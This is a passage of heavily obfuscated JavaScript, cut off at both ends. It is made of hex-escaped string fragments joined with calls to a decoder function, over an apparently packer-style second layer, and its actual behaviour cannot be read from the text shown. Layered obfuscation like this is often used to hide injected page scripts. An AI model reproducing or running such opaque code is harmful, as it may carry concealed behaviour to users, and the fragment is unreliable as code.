\x78\x31\x30\x32')+_0x1350d2('\x30\x78\x64\x31\x35')+_0x1350d2('\x30\x78\x34\x61\x34')+_0x1350d2('\x30\x78\x38\x36\x37')+_0x1350d2('\x30\x78\x34\x34\x33')+_0x1350d2('\x30\x78\x33\x65\x63')+_0x1350d2('\x30\x78\x63\x66\x32')+'\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x5a'+_0x1350d2('\x30\x78\x36\x66\x33')+_0x1350d2('\x30\x78\x38\x31\x39')+_0x1350d2('\x30\x78\x39\x34')+_0x1350d2('\x30\x78\x37\x38\x61')+'\x5c\x5c\x31\x63\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x30\x61')+_0x1350d2('\x30\x78\x36\x31\x63')+_0x1350d2('\x30\x78\x36\x65\x31')+_0x1350d2('\x30\x78\x38\x65\x32')+_0x1350d2('\x30\x78\x63\x32\x30')+_0x1350d2('\x30\x78\x38\x36\x36')+_0x1350d2('\x30\x78\x31\x33\x34')+_0x1350d2('\x30\x78\x31\x30\x62\x32')+_0x1350d2('\x30\x78\x31\x30\x64\x33')+_0x1350d2('\x30\x78\x36\x37\x39')+_0x1350d2('\x30\x78\x34\x35\x65')+_0x1350d2('\x30\x78\x34\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x63\x39')+_0x1350d2('\x30\x78\x33\x38\x65')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x62\x64')+_0x1350d2('\x30\x78\x63\x65\x35')+_0x1350d2('\x30\x78\x31\x62\x31')+'\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x36\x32\x62')+_0x1350d2('\x30\x78\x37\x37\x36')+_0x1350d2('\x30\x78\x32\x63\x66')+_0x1350d2('\x30\x78\x39\x36\x66')+'\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x61'+_0x1350d2('\x30\x78\x31\x32\x31\x36')+_0x1350d2('\x30\x78\x33\x32\x35')+_0x1350d2('\x30\x78\x38\x63\x61')+_0x1350d2('\x30\x78\x66\x35\x38')+'\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x61'+_0x1350d2('\x30\x78\x66\x65\x32')+_0x1350d2('\x30\x78\x63\x65\x30')+_0x1350d2('\x30\x78\x65\x37\x31')+'\x71\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x7a')+(_0x1350d2('\x30\x78\x31\x31\x62\x34')+_0x1350d2('\x30\x78\x64\x61\x32')+_0x1350d2('\x30\x78\x39\x33')+'\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x7a'+_0x1350d2('\x30\x78\x65\x64\x30')+_0x1350d2('\x30\x78\x34\x64\x33')+_0x1350d2('\x30\x78\x31\x31\x33\x32')+_0x1350d2('\x30\x78\x62\x63\x61')+_0x1350d2('\x30\x78\x62\x62\x65')+_0x1350d2('\x30\x78\x61\x31\x32')+_0x1350d2('\x30\x78\x62\x66\x35')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c'+_0x1350d2('\x30\x78\x61\x33')+'\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c'+'\x5c\x68\x5c\x5c\x36\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x31\x30\x64\x36')+_0x1350d2('\x30\x78\x37\x31\x37')+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x62\x39\x65')+_0x1350d2('\x30\x78\x39\x31\x66')+_0x1350d2('\x30\x78\x31\x32\x35\x39')+_0x1350d2('\x30\x78\x34\x31\x31')+_0x1350d2('\x30\x78\x37\x64\x38')+'\x48\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x35\x31\x65')+_0x1350d2('\x30\x78\x34\x63\x38')+_0x1350d2('\x30\x78\x39\x66\x34')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+'\x27\x5d\x3b\x33\x62\x3d\x4b\x28\x29\x7b'+_0x1350d2('\x30\x78\x63\x38\x37')+'\x33\x62\x28\x29\x7d\x4b\x20\x37\x6a\x28'+'\x34\x61\x2c\x35\x45\x2c\x37\x78\x2c\x37'+_0x1350d2('\x30\x78\x31\x30\x30\x33')+'\x3d\x4a\x3b\x31\x31\x28\x37\x77\x5b\x5c'+'\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61'+_0x1350d2('\x30\x78\x33\x39\x38')+'\x32\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x75\x5c\x5c\x43\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x32\x33\x35')+_0x1350d2('\x30\x78\x34\x33\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x64\x35\x33')+'\x45\x29\x31\x32\x20\x33\x61\x28\x34\x61'+_0x1350d2('\x30\x78\x63\x63\x64')+_0x1350d2('\x30\x78\x66\x61\x34')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x35\x39')+_0x1350d2('\x30\x78\x38\x62')+_0x1350d2('\x30\x78\x65\x32\x62')+_0x1350d2('\x30\x78\x63\x32\x36')+_0x1350d2('\x30\x78\x31\x30\x37\x33')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x31\x63\x63')+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x61\x35\x63')+_0x1350d2('\x30\x78\x66\x63\x35')+_0x1350d2('\x30\x78\x33\x36\x64')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x63')+_0x1350d2('\x30\x78\x39\x62\x65')+'\x29\x7d\x7d\x4b\x20\x37\x70\x28\x35\x53'+_0x1350d2('\x30\x78\x38\x39\x32')+_0x1350d2('\x30\x78\x38\x61\x33')+_0x1350d2('\x30\x78\x63\x61\x62')+_0x1350d2('\x30\x78\x39\x37\x35')+'\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x35\x58'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x66\x63')+_0x1350d2('\x30\x78\x32\x39\x62')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x39\x35\x38')+_0x1350d2('\x30\x78\x39\x66\x35')+_0x1350d2('\x30\x78\x34\x39\x63')+_0x1350d2('\x30\x78\x34\x63\x31')+_0x1350d2('\x30\x78\x62\x64\x39')+_0x1350d2('\x30\x78\x61\x66\x61')+_0x1350d2('\x30\x78\x32\x62\x36')+_0x1350d2('\x30\x78\x63\x66\x35')+_0x1350d2('\x30\x78\x39\x34\x37')+_0x1350d2('\x30\x78\x61\x66\x65')+_0x1350d2('\x30\x78\x38\x32\x30')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x35\x4d'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x63\x39')+_0x1350d2('\x30\x78\x61\x36')+_0x1350d2('\x30\x78\x65\x63\x31')+_0x1350d2('\x30\x78\x31\x63\x33')+_0x1350d2('\x30\x78\x37\x32\x62')+_0x1350d2('\x30\x78\x37\x66\x31')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x64\x64\x38')+_0x1350d2('\x30\x78\x62\x66\x35')+_0x1350d2('\x30\x78\x31\x31\x31\x61')+'\x29\x7b\x45\x20\x31\x4a\x3d\x35\x30\x3b'+_0x1350d2('\x30\x78\x65\x64\x63')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x37\x37\x35')+_0x1350d2('\x30\x78\x36\x62\x34'))+('\x72\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x33')+'\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c\x64'+'\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c'+_0x1350d2('\x30\x78\x39\x35\x36')+_0x1350d2('\x30\x78\x34\x30\x64')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x64\x62')+_0x1350d2('\x30\x78\x63\x31\x63')+_0x1350d2('\x30\x78\x38\x36')+_0x1350d2('\x30\x78\x36\x31\x31')+_0x1350d2('\x30\x78\x64\x30\x35')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x6d\x5c\x5c'+'\x63\x5c\x5c\x31\x45\x5c\x5c\x32\x34\x5c'+_0x1350d2('\x30\x78\x31\x65\x31')+'\x5c\x5c\x33\x5c\x5c\x79\x5c\x5c\x32\x49'+_0x1350d2('\x30\x78\x38\x38\x30')+_0x1350d2('\x30\x78\x37\x38\x64')+'\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x64\x65\x62')+'\x31\x48\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c'+_0x1350d2('\x30\x78\x63\x32\x66')+_0x1350d2('\x30\x78\x31\x32\x32\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x36\x37')+_0x1350d2('\x30\x78\x36\x31\x31')+_0x1350d2('\x30\x78\x38\x32\x39')+'\x27\x29\x2b\x31\x4a\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43'+_0x1350d2('\x30\x78\x38\x34\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x61\x64')+_0x1350d2('\x30\x78\x66\x39\x61')+_0x1350d2('\x30\x78\x31\x61\x31')+_0x1350d2('\x30\x78\x34\x65\x65')+_0x1350d2('\x30\x78\x35\x36\x64')+_0x1350d2('\x30\x78\x61\x37\x32')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x35\x63\x64')+_0x1350d2('\x30\x78\x33\x61\x35')+'\x5c\x32\x34\x5c\x5c\x6f\x5c\x5c\x7a\x5c'+_0x1350d2('\x30\x78\x65\x37\x32')+'\x35\x37\x29\x7b\x45\x20\x35\x39\x3d\x4a'+_0x1350d2('\x30\x78\x39\x62\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x34\x37')+'\x5d\x28\x24\x28\x35\x37\x29\x5b\x5c\x27'+_0x1350d2('\x30\x78\x35\x35\x31')+_0x1350d2('\x30\x78\x63\x61\x35')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x69\x5c\x5c\x62\x5c\x27\x29\x29'+_0x1350d2('\x30\x78\x39\x36\x38')+_0x1350d2('\x30\x78\x37\x64\x33')+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x37\x62\x39')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x61\x30\x66')+_0x1350d2('\x30\x78\x62\x65\x35')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41'+_0x1350d2('\x30\x78\x61\x62\x62')+_0x1350d2('\x30\x78\x32\x32\x38')+_0x1350d2('\x30\x78\x65\x62\x62')+_0x1350d2('\x30\x78\x65\x64\x65')+'\x5c\x6f\x5c\x5c\x68\x5c\x27\x2b\x4a\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x30\x35')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x33\x63\x62')+_0x1350d2('\x30\x78\x31\x30\x35\x37')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x79\x5c\x5c\x38\x5c\x27\x29\x29\x2c'+_0x1350d2('\x30\x78\x66\x62\x32')+_0x1350d2('\x30\x78\x31\x30\x35\x63')+'\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x66')+_0x1350d2('\x30\x78\x35\x35\x62')+_0x1350d2('\x30\x78\x38\x65\x64')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x32\x35\x33')+'\x27\x29\x2c\x4b\x28\x29\x7b\x45\x20\x32'+_0x1350d2('\x30\x78\x64\x35\x36')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x34\x61\x37')+_0x1350d2('\x30\x78\x64\x64\x37')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x63\x63\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x64\x66')+_0x1350d2('\x30\x78\x66\x65\x31')+'\x34\x5c\x5c\x37\x5c\x5c\x38\x5c\x27\x29'+'\x29\x2c\x24\x28\x32\x41\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c'+_0x1350d2('\x30\x78\x64\x63\x63')+_0x1350d2('\x30\x78\x33\x34\x65')+_0x1350d2('\x30\x78\x38\x39\x66')+_0x1350d2('\x30\x78\x62\x61\x63'))+(_0x1350d2('\x30\x78\x36\x61\x33')+_0x1350d2('\x30\x78\x37\x33\x64')+_0x1350d2('\x30\x78\x31\x31\x61\x35')+'\x5c\x62\x5c\x27\x5d\x28\x32\x41\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x29'+_0x1350d2('\x30\x78\x65\x64\x36')+_0x1350d2('\x30\x78\x38\x63\x66')+_0x1350d2('\x30\x78\x34\x36\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x66\x64')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x31\x31\x31\x35')+_0x1350d2('\x30\x78\x36\x36\x65')+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x4a\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x39\x33')+_0x1350d2('\x30\x78\x32\x66\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x32')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x36\x38\x63')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x65\x62\x35')+_0x1350d2('\x30\x78\x34\x37\x37')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x37\x33\x39')+_0x1350d2('\x30\x78\x31\x38\x63')+_0x1350d2('\x30\x78\x62\x66\x36')+_0x1350d2('\x30\x78\x38\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x38\x61')+_0x1350d2('\x30\x78\x61\x63')+'\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f'+_0x1350d2('\x30\x78\x36\x39\x35')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x35\x32')+_0x1350d2('\x30\x78\x62\x65\x34')+_0x1350d2('\x30\x78\x61\x32\x66')+'\x5c\x27\x29\x5d\x28\x32\x33\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x29\x5b'+_0x1350d2('\x30\x78\x31\x31\x30\x33')+'\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x35'+'\x5c\x27\x29\x5d\x28\x29\x7d\x29\x2c\x24'+_0x1350d2('\x30\x78\x37\x33\x31')+_0x1350d2('\x30\x78\x39\x31\x30')+'\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x64'+_0x1350d2('\x30\x78\x36\x37\x61')+_0x1350d2('\x30\x78\x63\x35\x31')+'\x3d\x24\x28\x57\x29\x3b\x31\x61\x21\x3d'+'\x36\x58\x26\x26\x31\x37\x21\x3d\x39\x38'+'\x26\x26\x28\x33\x49\x5b\x32\x4e\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x30\x32\x37')+_0x1350d2('\x30\x78\x37\x30\x64')+_0x1350d2('\x30\x78\x65\x33\x63')+_0x1350d2('\x30\x78\x36\x35\x32')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x32\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x33')+'\x48\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x68'+_0x1350d2('\x30\x78\x62\x65\x64')+_0x1350d2('\x30\x78\x32\x30\x39')+_0x1350d2('\x30\x78\x63\x33\x30')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x61\x37\x39')+_0x1350d2('\x30\x78\x61\x35\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x36\x37')+'\x29\x2c\x4b\x28\x29\x7b\x45\x20\x31\x79'+_0x1350d2('\x30\x78\x66\x34\x34')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x31\x62\x66')+_0x1350d2('\x30\x78\x38\x33\x32')+_0x1350d2('\x30\x78\x38\x64\x61')+'\x5c\x27\x29\x3f\x5c\x27\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x31\x30\x34\x66')+_0x1350d2('\x30\x78\x66\x63\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x35\x30\x62')+_0x1350d2('\x30\x78\x31\x31\x61\x30')+_0x1350d2('\x30\x78\x61\x65\x65')+_0x1350d2('\x30\x78\x36\x33\x39')+_0x1350d2('\x30\x78\x31\x37\x66')+_0x1350d2('\x30\x78\x34\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x39\x64')+'\x5c\x27\x29\x2c\x33\x64\x5b\x31\x79\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x38\x5c\x5c\x43\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x30\x36\x36')+_0x1350d2('\x30\x78\x31\x32\x32')+_0x1350d2('\x30\x78\x62\x32\x33')+_0x1350d2('\x30\x78\x63\x62\x34')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x38\x38\x39')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x75\x5c\x5c\x72\x5c\x27\x29\x2c'+_0x1350d2('\x30\x78\x38\x33\x32')+_0x1350d2('\x30\x78\x32\x31\x30')+_0x1350d2('\x30\x78\x62\x63\x62'))+(_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x61\x63')+_0x1350d2('\x30\x78\x37\x38\x66')+_0x1350d2('\x30\x78\x31\x31\x61\x66')+_0x1350d2('\x30\x78\x66\x64\x65')+_0x1350d2('\x30\x78\x32\x31\x37')+_0x1350d2('\x30\x78\x63\x64\x35')+_0x1350d2('\x30\x78\x38\x30\x34')+_0x1350d2('\x30\x78\x62\x35\x30')+_0x1350d2('\x30\x78\x65\x39\x65')+_0x1350d2('\x30\x78\x31\x63\x34')+_0x1350d2('\x30\x78\x36\x38\x64')+_0x1350d2('\x30\x78\x38\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x38')+'\x31\x79\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x61\x30')+'\x5d\x26\x26\x28\x38\x55\x5b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x34\x66\x38')+_0x1350d2('\x30\x78\x36\x33\x39')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x72\x5c'+_0x1350d2('\x30\x78\x37\x36\x64')+_0x1350d2('\x30\x78\x61\x39\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x34\x62\x32')+_0x1350d2('\x30\x78\x32\x65\x63')+_0x1350d2('\x30\x78\x31\x62\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x39\x31\x61')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x32\x35\x62')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x33\x35\x31')+'\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x39\x37\x32')+_0x1350d2('\x30\x78\x37\x32\x32')+_0x1350d2('\x30\x78\x63\x32\x37')+_0x1350d2('\x30\x78\x35\x61\x66')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64'+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x4f'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x31\x35')+'\x29\x29\x5b\x31\x4f\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x37\x30')+_0x1350d2('\x30\x78\x34\x33\x66')+_0x1350d2('\x30\x78\x31\x32\x34\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x34\x39')+_0x1350d2('\x30\x78\x64\x37\x35')+_0x1350d2('\x30\x78\x31\x38\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x64\x31')+'\x5d\x28\x31\x4f\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x30\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x33\x63\x64')+_0x1350d2('\x30\x78\x35\x66\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x39\x33\x32')+'\x2b\x31\x4f\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x62')+_0x1350d2('\x30\x78\x66\x32\x33')+_0x1350d2('\x30\x78\x34\x30\x32')+_0x1350d2('\x30\x78\x31\x31\x34\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x65\x37\x62')+_0x1350d2('\x30\x78\x33\x39\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x64\x38\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x31\x33\x37')+_0x1350d2('\x30\x78\x34\x64\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x33\x38')+_0x1350d2('\x30\x78\x31\x30\x64')+_0x1350d2('\x30\x78\x61\x61\x64')+'\x2c\x34\x5a\x3d\x39\x34\x3b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x30\x37')+_0x1350d2('\x30\x78\x65\x30\x61')+_0x1350d2('\x30\x78\x66\x65\x33')+'\x5c\x27\x29\x5d\x28\x34\x5a\x29\x7d\x29'+_0x1350d2('\x30\x78\x62\x61\x66')+'\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61'+_0x1350d2('\x30\x78\x31\x30\x61\x32')+_0x1350d2('\x30\x78\x61\x33\x63')+_0x1350d2('\x30\x78\x37\x36\x33')+_0x1350d2('\x30\x78\x31\x30\x33\x34')+_0x1350d2('\x30\x78\x39\x36\x31')+_0x1350d2('\x30\x78\x31\x33\x30')+_0x1350d2('\x30\x78\x31\x30\x61\x31')+_0x1350d2('\x30\x78\x37\x66\x34')+_0x1350d2('\x30\x78\x34\x31\x65')+_0x1350d2('\x30\x78\x38\x30\x37')+'\x37\x65\x3d\x33\x42\x5b\x31\x78\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x29')+(_0x1350d2('\x30\x78\x64\x39\x65')+_0x1350d2('\x30\x78\x37\x31\x30')+_0x1350d2('\x30\x78\x66\x65\x33')+_0x1350d2('\x30\x78\x31\x32\x34\x39')+_0x1350d2('\x30\x78\x31\x31\x33\x34')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x64\x36\x35')+_0x1350d2('\x30\x78\x63\x32\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x35\x61\x35')+_0x1350d2('\x30\x78\x65\x65\x38')+_0x1350d2('\x30\x78\x38\x32\x30')+_0x1350d2('\x30\x78\x34\x37\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x38\x66')+'\x26\x31\x37\x21\x3d\x35\x32\x26\x26\x28'+'\x33\x73\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x36\x37\x37')+_0x1350d2('\x30\x78\x38\x64\x63')+'\x5c\x27\x5d\x28\x31\x78\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x34\x35\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x32\x33\x33')+_0x1350d2('\x30\x78\x32\x30\x37')+_0x1350d2('\x30\x78\x64\x30\x33')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x31\x66\x66')+'\x28\x35\x33\x29\x2c\x31\x37\x21\x3d\x35'+_0x1350d2('\x30\x78\x61\x39\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x66\x66')+_0x1350d2('\x30\x78\x31\x64\x38')+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x64\x66\x39')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x65\x34\x39')+_0x1350d2('\x30\x78\x37\x31\x30')+_0x1350d2('\x30\x78\x31\x64\x36')+'\x5c\x27\x29\x5d\x28\x7b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x37\x37\x33')+_0x1350d2('\x30\x78\x31\x32\x33\x64')+_0x1350d2('\x30\x78\x61\x66\x30')+_0x1350d2('\x30\x78\x66\x32\x36')+_0x1350d2('\x30\x78\x33\x38\x31')+_0x1350d2('\x30\x78\x32\x33\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x69\x5c\x5c\x33\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x74\x5c\x5c\x69'+'\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x64\x65\x39')+_0x1350d2('\x30\x78\x65\x39\x36')+_0x1350d2('\x30\x78\x62\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x37\x38')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x61\x64\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x33\x64')+_0x1350d2('\x30\x78\x31\x62\x38')+_0x1350d2('\x30\x78\x62\x32\x30')+_0x1350d2('\x30\x78\x32\x65\x65')+_0x1350d2('\x30\x78\x37\x34\x38')+_0x1350d2('\x30\x78\x65\x35\x35')+_0x1350d2('\x30\x78\x36\x38\x66')+_0x1350d2('\x30\x78\x37\x32\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x64\x33\x61')+_0x1350d2('\x30\x78\x66\x32\x64')+_0x1350d2('\x30\x78\x38\x65\x38')+_0x1350d2('\x30\x78\x38\x66\x61')+_0x1350d2('\x30\x78\x36\x33\x33')+_0x1350d2('\x30\x78\x63\x36\x64')+_0x1350d2('\x30\x78\x33\x35\x35')+_0x1350d2('\x30\x78\x33\x39\x38')+_0x1350d2('\x30\x78\x33\x64\x33')+'\x5c\x3d\x5c\x5c\x7b\x31\x5c\x5c\x7d\x29'+_0x1350d2('\x30\x78\x37\x34\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x63\x64')+_0x1350d2('\x30\x78\x31\x31\x64\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x39\x31\x63')+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x31\x31\x32\x37')+_0x1350d2('\x30\x78\x65\x32\x39')+_0x1350d2('\x30\x78\x32\x38\x61')+'\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x31\x30\x34\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x35\x63\x32')+_0x1350d2('\x30\x78\x31\x30\x30\x30')+'\x5c\x33\x5c